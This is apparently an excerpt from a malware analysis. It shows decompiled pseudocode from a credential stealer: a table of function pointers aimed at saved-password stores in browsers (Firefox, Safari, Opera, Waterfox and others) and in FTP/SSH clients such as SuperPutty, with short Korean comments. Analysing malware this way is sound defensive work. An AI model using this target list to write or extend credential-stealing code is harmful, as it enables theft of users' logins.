 v3[0] = (int)searchFirefox; // Mozilla Firefox 에 대한 정보
v3[1] = (int)searchIceDragon; // IceDragon 대한 정보
v3[2] = (int)searchSafari; // 사파리에 대한 정보
v3[3] = (int)searchKmelon; // k-melon 브라우저 정보
v3[4] = (int)searchSeaMonkey; // SeaMonkey 브라우저에 대한 정보
v3[5] = (int)searchFlock; // Flock 브라우저에 대한 정보
v3[6] = (int)searchBlackHawk; // 블랙호크 브라우저에 대한 정보
v3[7] = (int)searchLunascape; // Lunascape 브라우저에 대한 정보
v3[8] = (int)searchBrowser; // 브라우저에 대한 정보
v3[9] = (int)searchOpera;
v3[10] = (int)searchQtweb;
v3[11] = (int)QupZilla;
v3[12] = (int)sub_408952;
v3[13] = (int)searchOperaWandData;
v3[14] = (int)searchCyberfox86;
v3[15] = (int)searchPlaeMoon;
v3[16] = (int)searchWaterfox;
v3[17] = (int)sub_40DB78;
v3[18] = (int)searchSuperPutty; // SuperPutty 에 대한 정보
v3[19] = (int)searchFtpShellFsi; // FTP 에 대한 정보
v3[20] = (int)searchNppFtp;
v3[21] = (int)searchMyftp;
v3[22] = (int)searchFtpBox;
v3[23] = (int)searchSherrodFtp;